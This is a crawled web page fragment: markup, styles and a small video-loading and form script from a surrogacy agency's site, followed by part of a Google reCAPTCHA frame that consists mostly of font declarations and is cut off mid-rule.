									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		


<style>



.video-row .short-video-title {

  margin-top: -60px;

  margin-bottom: 10px;

  text-align: center;

  font-weight: bold;

  display: block;

}



.video-row iframe {

  pointer-events:none;

  background:url('/wp-content/themes/sparkling-child/images/youtube-bg.jpg') center center no-repeat;

  background-size:cover;

}



h2.vid-title {

  color: #fff;

  text-align: center;

}



.social-footer {

  margin-top:15px;

}                



.social-footer a {

  margin-right:15px;

}



.social-footer i {

  font-size:20px;

}



</style>





<script>



var j = jQuery.noConflict();



j(function() {



    //DEFER LOADING OF YOUTUBE VIDEOS

    j('div[itemprop="video"]').on('click', function(e) {    

        e.preventDefault();

        var iframe = j(this).find('iframe');

        var url = iframe.attr('data-src');

        var srcValue = iframe.attr('src');

      

        if(srcValue == 'about:blank') {

          iframe.attr('src', url);

          iframe.css('pointer-events', 'auto');

        }

    

    });



});





//Prevent Duplicate Form Submissions 

jQuery(document).on('click', '.wpcf7-submit', function(e){

    if (jQuery('img', jQuery(this).closest('div')).css('visibility') === 'visible') {

        e.preventDefault(); 

        return false;

    }

});



</script>







</body>

</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced (SSL caching disabled) 

Served from: arkansas-surrogacy.com @ 2026-01-29 19:56:16 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfn9LIUAAAAAFRYmvD4E4lr5_HR0W0panpa4T17&co=aHR0cHM6Ly9hcmthbnNhcy1zdXJyb2dhY3kuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=95o7ghrrfame
body_size: 48723
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
